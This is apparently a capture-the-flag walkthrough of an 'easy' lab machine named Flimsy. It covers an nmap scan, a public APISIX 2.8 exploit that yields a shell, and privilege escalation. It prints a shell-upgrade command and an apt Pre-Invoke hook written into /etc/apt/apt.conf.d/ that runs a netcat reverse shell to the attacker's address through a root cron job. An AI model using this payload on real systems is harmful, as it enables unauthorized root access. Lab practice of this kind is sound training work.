Walk-through of Flimsy
Note: This walkthrough assumes that you are using a Kali Linux (or a comparable machine with the enumerated tools included) and have access to Flimsy's IP address (via local network or VPN). This machine is considered as "easy" and is a good way to practice exploitation techniques.

As usual the first step is to scan the machine. We'll use nmap:
1. NMAP scan:

We'll do a quick scan first to see which ports are open and a more involved scan that includes version scan as well as initial vulnerability detection:
Quick Scan:

Shows some open ports which may give you an idea of what to look for. Here we can see right away that there is a web server, mysql, etc. This may be useful. Let's visit the site on the browser to see if there is anything interesting.

We see a web app that also includes a user input field, this may be interesting ...

Now we can go back and take a look at the full nmap scan:
2. Exploit
We can see a couple of interesting potential vulnerabilities and attack vectors. You can play around searching for various exploits, but for our purposes, let's focus on the open portn number 43500 (APISIX 2.8). We can start by searching for an exploit:

There it is, let's stay on searchsploit and download the exploit code to our local machine:

Now let's run the exploit (if you have questions about how to format the exploit, whether you need to change any parts of the exploit code and the parameters, simply go to the Exploit-DB web site and review it there). Sometimes you can just try to do a first pass at the exploit and get what you need such as here, where the exploit gives us usage instructions:

Now we start a listener on our Kali attack machine and enter the correct parameters:

And we get a connection to our kali listener:

We are now in the user franklin account

This is not the most intuitive (or useful) shell, so let's use
python3 -c 'import pty; pty.spawn("/bin/bash")'
to get a better shell:

This is not a privileged account, so time to escalate privileges.
3. Privilege Escalation
From our scan, we know that this is a Linux machine so why not see if we can tie into a privileged cron job, first let's see what we have:

Looks very promising, can we send a reverse shell now? Let's start by opening another listener that we can send our privilege request to connect to:

And send in our reverse shell "request" to the update cron!
First, we move to the correct directory:
cd /etc/apt/apt.conf.d/
Then we send our shell request to our kali machine:
echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.54 2222 >/tmp/f"};' > shell
